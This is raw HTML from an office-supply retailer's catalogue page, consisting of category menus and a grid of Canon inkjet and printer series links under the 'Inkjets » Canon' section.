							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Furniture/Desks,%20workstations,%20panels%20____%20tables.html" style="color:Gray;font-size:Small;text-decoration:none;">Desks, workstations, panels & tables</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Furniture/Seating.html" style="color:Gray;font-size:Small;text-decoration:none;">Seating</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Furniture/Warehouse%20Furnishings.html" style="color:Gray;font-size:Small;text-decoration:none;">Warehouse Furnishings</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Furniture/Files.html" style="color:Gray;font-size:Small;text-decoration:none;">Files</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl02_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Furniture/Storage%20____%20shelving.html" style="color:Gray;font-size:Small;text-decoration:none;">Storage & shelving</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl03_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl03_CategoryNameHyperLink" title="Paper" class="EllipsesText" href="../Paper.html"><img id="t_c10796_c_GridCategory_ctl03_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Paper</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl03_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl03_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl03_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Paper/Avery.html" style="color:Gray;font-size:Small;text-decoration:none;">Avery</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl03_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Paper/Impreso%20Inkjet%20Stock.html" style="color:Gray;font-size:Small;text-decoration:none;">Impreso Inkjet Stock</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl04_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl04_CategoryNameHyperLink" title="Specialty" class="EllipsesText" href="../Specialty.html"><img id="t_c10796_c_GridCategory_ctl04_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Specialty</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl04_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl04_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl04_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Specialty/Custom%20Products.html" style="color:Gray;font-size:Small;text-decoration:none;">Custom Products</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl04_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Specialty/Healthcare%20Supplies.html" style="color:Gray;font-size:Small;text-decoration:none;">Healthcare Supplies</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListAlternatingRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl05_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl05_CategoryNameHyperLink" title="Technology Products" class="EllipsesText" href="../Technology%20Products.html"><img id="t_c10796_c_GridCategory_ctl05_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Technology Products</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl05_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl05_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Technology%20Products/Computers,%20Printers%20____%20Accessories.html" style="color:Gray;font-size:Small;text-decoration:none;">Computers, Printers & Accessories</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Technology%20Products/Office%20Machines%20____%20Electronics.html" style="color:Gray;font-size:Small;text-decoration:none;">Office Machines & Electronics</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl05_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Technology%20Products/Presentation%20____%20Audiovisual.html" style="color:Gray;font-size:Small;text-decoration:none;">Presentation & Audiovisual</a>
                                        
</div>
                                </td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr><tr class="CategoryListRow">
					<td>
                    <div id="t_c10796_c_GridCategory_ctl06_panel_Cat">
						
                        <a id="t_c10796_c_GridCategory_ctl06_CategoryNameHyperLink" title="Paper &amp; Pads" class="EllipsesText" href="../Office%20Supplies/Paper%20____%20Pads.html"><img id="t_c10796_c_GridCategory_ctl06_CategoryListImage" src="../../Images/Upload/containericon.gif" align="absmiddle" style="height:16px;width:16px;border-width:0px;" /><span class="CategoryImageTextSpliter"></span>Paper & Pads</a>
					</div>
                    <div id="t_c10796_c_GridCategory_ctl06_panel_SubCats" class="popupMenu" style="background-color:White;border-color:LightGrey;border-width:2px;border-style:Outset;">
						
                        <div>
                            <table id="t_c10796_c_GridCategory_ctl06_lstSubCategorys" cellspacing="1" border="0">
							<tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl00_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Brochures%20____%20Specialty%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Brochures & Specialty Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl03_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Computer%20____%20Fax%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Computer & Fax Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl06_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Paper</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl01_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Cards%20____%20Stationery.html" style="color:Gray;font-size:Small;text-decoration:none;">Cards & Stationery</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl04_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Copy%20____%20Multiuse%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Copy & Multiuse Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl07_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Printer%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Printer Paper</a>
                                        
</div>
                                </td>
							</tr><tr>
								<td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl02_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Colored%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Colored Paper</a>
                                        
</div>
                                </td><td style="width:150px;">
                                    <div class="hovercategoryPopup">

<a id="t_c10796_c_GridCategory_ctl06_lstSubCategorys_ctl05_lblCatNameNotUse" href="../Office%20Supplies/Paper%20____%20Pads/Notebooks,%20Pads%20____%20Filler%20Paper.html" style="color:Gray;font-size:Small;text-decoration:none;">Notebooks, Pads & Filler Paper</a>
                                        
</div>
                                </td><td></td>
							</tr>
						</table>
                        </div>
                    
					</div>
                    
                </td>
				</tr>
			</table>
		</div>



	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div><div id="t_c11159_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Corporate Initiatives</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		
<div><table id="table2" border="0" width="100%" align="center">
<tbody>
<tr>
<td align="center">
<p align="left"><font size="2"><strong><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"></strong></font><a href="/Default.html?PageCode=FundraisingPrograms"><font color="#3390b3" face="Arial" size="2"><strong>Fundraising</strong></font></a><br><br><a href="/Default.html?PageCode=Recycling"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><strong><font color="#3390b3" face="Arial" size="2">Recycling</font></strong><br></a><br><a href="/Default.html?PageCode=RecycleProcess"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><strong><font color="#3390b3" face="Arial" size="2">Recycling Process</font></strong><br></a><br><a href="/Default.html?PageCode=Articles"><img alt="containericon2.gif" src="/Images/containericon2.gif" border="0" height="14" width="16"><font color="#3390b3" face="Arial" size="2"><strong>Articles</strong></font></a><br><br></p></td></tr></tbody></table></div>


	</div><div class="WidthFixer"></div></td>
		<td class="DefaultContainerContentRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerBottomLeft"></td>
		<td class="DefaultContainerBottom"><div></div></td>
		<td class="DefaultContainerBottomRight"></td>
	</tr>
</table>
</div>
								</td>
								<td id="tdContent" valign="top" style="width: 100%" class="ContentArea">
									
<table width="100%" border="0" cellpadding="4" cellspacing="0">
	<tr>
		<td align="left">
			<span id="t_c10327_c_CategoryPathList" class="CategoryNavigator"><span>
					<span id="t_c10327_c_CategoryPathList_ctl00_SpliterLabel"> » </span><a id="t_c10327_c_CategoryPathList_ctl00_CategoryLink" href="../Inkjets.html">Inkjets</a></span><span>
					<span id="t_c10327_c_CategoryPathList_ctl01_SpliterLabel"> » </span><a id="t_c10327_c_CategoryPathList_ctl01_CategoryLink" href="Canon.html">Canon</a></span></span>
		</td>
	</tr>
</table>
<div id="t_c11127_mc" class="Container">
	<table border="0" cellpadding="0" cellspacing="0" class="DefaultContainer">
	<tr>
		<td class="DefaultContainerTitleLeft"><div></div></td>
		<td class="DefaultContainerTitle"><table cellspacing="0" cellpadding="0" border="0" style="width:100%;border-collapse:collapse;">
		<tr>
			<td class="ContainerTitle">Select from a Category</td><td style="width:50%;">&nbsp;</td><td class="ContainerTitle" align="right" style="white-space:nowrap;"><a></a></td>
		</tr>
	</table></td>
		<td class="DefaultContainerTitleRight"><div></div></td>
	</tr>
	<tr>
		<td class="DefaultContainerTopLeft"></td>
		<td class="DefaultContainerTop"></td>
		<td class="DefaultContainerTopRight"></td>
	</tr>
	<tr>
		<td class="DefaultContainerContentLeft"></td>
		<td class="DefaultContainerContent"><div class="ContainerContent">
		


<table id="t_c11127_c_ListSubCategories_ListCategory" class="CategoryListHorizontal" cellspacing="0" border="0" style="border-collapse:collapse;">
			<tr>
				<td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl00_CategoryNameHyperLink" title="iP Series" class="EllipsesText" href="Canon/iP%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl00_CategoryImage" src="../../Images/Category/noimage.gif" alt="iP Series" align="absmiddle" style="border-width:0px;" /><br />
			iP Series</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl01_CategoryNameHyperLink" title="N Series" class="EllipsesText" href="Canon/N%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl01_CategoryImage" src="../../Images/Category/noimage.gif" alt="N Series" align="absmiddle" style="border-width:0px;" /><br />
			N Series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl02_CategoryNameHyperLink" title="PC Series" class="EllipsesText" href="Canon/PC%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl02_CategoryImage" src="../../Images/Category/noimage.gif" alt="PC Series" align="absmiddle" style="border-width:0px;" /><br />
			PC Series</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl03_CategoryNameHyperLink" title="MG Series" class="EllipsesText" href="Canon/MG%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl03_CategoryImage" src="../../Images/Category/noimage.gif" alt="MG Series" align="absmiddle" style="border-width:0px;" /><br />
			MG Series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl04_CategoryNameHyperLink" title="B Series" class="EllipsesText" href="Canon/B%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl04_CategoryImage" src="../../Images/Category/noimage.gif" alt="B Series" align="absmiddle" style="border-width:0px;" /><br />
			B Series</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl05_CategoryNameHyperLink" title="imageRUNNER" class="EllipsesText" href="Canon/imageRUNNER.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl05_CategoryImage" src="../../Images/Category/noimage.gif" alt="imageRUNNER" align="absmiddle" style="border-width:0px;" /><br />
			imageRUNNER</a></td>
			</tr><tr>
				<td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl06_CategoryNameHyperLink" title="imageCLASS" class="EllipsesText" href="Canon/imageCLASS.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl06_CategoryImage" src="../../Images/Category/noimage.gif" alt="imageCLASS" align="absmiddle" style="border-width:0px;" /><br />
			imageCLASS</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl07_CategoryNameHyperLink" title="BJ Series" class="EllipsesText" href="Canon/BJ%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl07_CategoryImage" src="../../Images/Category/d80ddaf0-e6cd-41ab-a681-9df436ae507e.jpg" alt="BJ Series" align="absmiddle" style="border-width:0px;" /><br />
			BJ Series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl08_CategoryNameHyperLink" title="BJC Series" class="EllipsesText" href="Canon/BJC%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl08_CategoryImage" src="../../Images/Category/d2b35611-9251-43de-8b21-ce00868ae24b.jpg" alt="BJC Series" align="absmiddle" style="border-width:0px;" /><br />
			BJC Series</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl09_CategoryNameHyperLink" title="BN Series" class="EllipsesText" href="Canon/BN%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl09_CategoryImage" src="../../Images/Category/3c1b0efb-59e6-4f13-9566-23001e1468d9.png" alt="BN Series" align="absmiddle" style="border-width:0px;" /><br />
			BN Series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl10_CategoryNameHyperLink" title="BX Series" class="EllipsesText" href="Canon/BX%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl10_CategoryImage" src="../../Images/Category/4cdba6ac-4726-42a2-ba78-40b870f29328.png" alt="BX Series" align="absmiddle" style="border-width:0px;" /><br />
			BX Series</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl11_CategoryNameHyperLink" title="CFX Series" class="EllipsesText" href="Canon/CFX%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl11_CategoryImage" src="../../Images/Category/25a82d0e-2f1d-44f1-b135-22968a815828.png" alt="CFX Series" align="absmiddle" style="border-width:0px;" /><br />
			CFX Series</a></td>
			</tr><tr>
				<td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl12_CategoryNameHyperLink" title="Compri" class="EllipsesText" href="Canon/Compri.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl12_CategoryImage" src="../../Images/Category/29f9484a-ccd0-4073-a98d-8b7f8581302c.jpg" alt="Compri" align="absmiddle" style="border-width:0px;" /><br />
			Compri</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl13_CategoryNameHyperLink" title="Fax Series" class="EllipsesText" href="Canon/Fax%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl13_CategoryImage" src="../../Images/Category/38ed5229-a992-429e-aec0-538bd56b1884.png" alt="Fax Series" align="absmiddle" style="border-width:0px;" /><br />
			Fax Series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl14_CategoryNameHyperLink" title="FaxPhone" class="EllipsesText" href="Canon/FaxPhone.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl14_CategoryImage" src="../../Images/Category/5b7c44fd-f535-43a5-9db3-0490bba2fdeb.jpg" alt="FaxPhone" align="absmiddle" style="border-width:0px;" /><br />
			FaxPhone</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl15_CategoryNameHyperLink" title="i series" class="EllipsesText" href="Canon/i%20series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl15_CategoryImage" src="../../Images/Category/20c70bc9-f053-4d18-b5fa-702cb02e21bc.jpg" alt="i series" align="absmiddle" style="border-width:0px;" /><br />
			i series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl16_CategoryNameHyperLink" title="IJ Series" class="EllipsesText" href="Canon/IJ%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl16_CategoryImage" src="../../Images/Category/8e57fcd7-35b4-45aa-accc-c17069e1d57e.jpg" alt="IJ Series" align="absmiddle" style="border-width:0px;" /><br />
			IJ Series</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl17_CategoryNameHyperLink" title="imagePROGRAF" class="EllipsesText" href="Canon/imagePROGRAF.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl17_CategoryImage" src="../../Images/Category/44f75432-8105-42f1-a302-332281d0449f.gif" alt="imagePROGRAF" align="absmiddle" style="border-width:0px;" /><br />
			imagePROGRAF</a></td>
			</tr><tr>
				<td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl18_CategoryNameHyperLink" title="Innova" class="EllipsesText" href="Canon/Innova.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl18_CategoryImage" src="../../Images/Category/cee5e758-c28e-41fa-956f-0c90825b7b32.jpg" alt="Innova" align="absmiddle" style="border-width:0px;" /><br />
			Innova</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl19_CategoryNameHyperLink" title="IPF Series" class="EllipsesText" href="Canon/IPF%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl19_CategoryImage" src="../../Images/Category/9a602223-a96e-4880-8c29-419676779eb4.png" alt="IPF Series" align="absmiddle" style="border-width:0px;" /><br />
			IPF Series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl20_CategoryNameHyperLink" title="ix Series" class="EllipsesText" href="Canon/ix%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl20_CategoryImage" src="../../Images/Category/11da838f-1174-46cb-984f-298320e5ae73.jpg" alt="ix Series" align="absmiddle" style="border-width:0px;" /><br />
			ix Series</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl21_CategoryNameHyperLink" title="Jet" class="EllipsesText" href="Canon/Jet.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl21_CategoryImage" src="../../Images/Category/5ae9997c-e015-4a31-a7c4-414d4c2abcfe.jpg" alt="Jet" align="absmiddle" style="border-width:0px;" /><br />
			Jet</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl22_CategoryNameHyperLink" title="LBP Series" class="EllipsesText" href="Canon/LBP%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl22_CategoryImage" src="../../Images/Category/53c0b847-2de2-4343-af74-f57c1da452ce.jpg" alt="LBP Series" align="absmiddle" style="border-width:0px;" /><br />
			LBP Series</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl23_CategoryNameHyperLink" title="MAXIFY" class="EllipsesText" href="Canon/MAXIFY.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl23_CategoryImage" src="../../Images/Category/noimage.gif" alt="MAXIFY" align="absmiddle" style="border-width:0px;" /><br />
			MAXIFY</a></td>
			</tr><tr>
				<td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl24_CategoryNameHyperLink" title="MultiPASS" class="EllipsesText" href="Canon/MultiPASS.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl24_CategoryImage" src="../../Images/Category/30e1c97c-7a9e-4cf3-8d28-633a2fa0ec3b.jpg" alt="MultiPASS" align="absmiddle" style="border-width:0px;" /><br />
			MultiPASS</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl25_CategoryNameHyperLink" title="MV Series" class="EllipsesText" href="Canon/MV%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl25_CategoryImage" src="../../Images/Category/d0d047ea-189f-40a7-8baa-a62ca08c452e.jpg" alt="MV Series" align="absmiddle" style="border-width:0px;" /><br />
			MV Series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl26_CategoryNameHyperLink" title="Note" class="EllipsesText" href="Canon/Note.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl26_CategoryImage" src="../../Images/Category/627c1fe0-e597-48ef-ac9d-bfa04f5b9758.jpg" alt="Note" align="absmiddle" style="border-width:0px;" /><br />
			Note</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl27_CategoryNameHyperLink" title="NoteJet" class="EllipsesText" href="Canon/NoteJet.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl27_CategoryImage" src="../../Images/Category/25512968-b196-4f83-9396-e7ed5450e120.jpg" alt="NoteJet" align="absmiddle" style="border-width:0px;" /><br />
			NoteJet</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl28_CategoryNameHyperLink" title="Other Models" class="EllipsesText" href="Canon/Other%20Models.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl28_CategoryImage" src="../../Images/Category/0ee63e8e-8708-4702-80e4-a4d498cafbe4.png" alt="Other Models" align="absmiddle" style="border-width:0px;" /><br />
			Other Models</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl29_CategoryNameHyperLink" title="PIXMA" class="EllipsesText" href="Canon/PIXMA.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl29_CategoryImage" src="../../Images/Category/4bdfe806-5431-4d3c-81fa-633293b1b8f4.jpg" alt="PIXMA" align="absmiddle" style="border-width:0px;" /><br />
			PIXMA</a></td>
			</tr><tr>
				<td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl30_CategoryNameHyperLink" title="PIXUS" class="EllipsesText" href="Canon/PIXUS.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl30_CategoryImage" src="../../Images/Category/7e910d41-fd62-4b7a-aca1-77b39d8e2dd0.jpg" alt="PIXUS" align="absmiddle" style="border-width:0px;" /><br />
			PIXUS</a></td><td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl31_CategoryNameHyperLink" title="S Series" class="EllipsesText" href="Canon/S%20Series.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl31_CategoryImage" src="../../Images/Category/a733416c-26dc-4001-bfcc-2d23bc1886b0.jpg" alt="S Series" align="absmiddle" style="border-width:0px;" /><br />
			S Series</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl32_CategoryNameHyperLink" title="Selphy" class="EllipsesText" href="Canon/Selphy.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl32_CategoryImage" src="../../Images/Category/650ac5fe-987a-4e6f-b33c-103fd7e7bb95.jpg" alt="Selphy" align="absmiddle" style="border-width:0px;" /><br />
			Selphy</a></td>
			</tr><tr>
				<td class="CategoryListVerticalAlternatingRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl33_CategoryNameHyperLink" title="SmartBase" class="EllipsesText" href="Canon/SmartBase.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl33_CategoryImage" src="../../Images/Category/5e1142d5-15ef-41e2-99eb-cb49b5c7f26a.jpg" alt="SmartBase" align="absmiddle" style="border-width:0px;" /><br />
			SmartBase</a></td><td class="CategoryListVerticalRow" align="center" style="width:33%;white-space:nowrap;">
		<a id="t_c11127_c_ListSubCategories_ListCategory_ctl34_CategoryNameHyperLink" title="T-Fax" class="EllipsesText" href="Canon/T-Fax.html"><img id="t_c11127_c_ListSubCategories_ListCategory_ctl34_CategoryImage" src="../../Images/Category/5125f628-6fd0-4134-ac77-4dbc51dcaf96.png" alt="T-Fax" align="absmiddle" style="border-width:0px;" /><br />
			T-Fax</a></td><td></td>
			</tr>
		</table>




